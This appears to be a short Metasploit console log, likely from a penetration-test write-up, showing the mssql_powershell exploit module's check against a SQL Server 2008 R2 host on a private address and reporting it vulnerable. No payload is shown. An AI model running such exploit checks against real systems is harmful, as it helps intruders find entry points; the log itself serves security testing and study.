 msf5 exploit(windows/mssql/mssql_powershell) > check
[*] 192.168.144.212:1433 - SQL Query: select @@version
[*] 192.168.144.212:1433 - Row Count: 1 (Status: 16 Command: 193)
NULL
----
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
雷神众测
[+] 192.168.144.212:1433 - The target is vulnerable.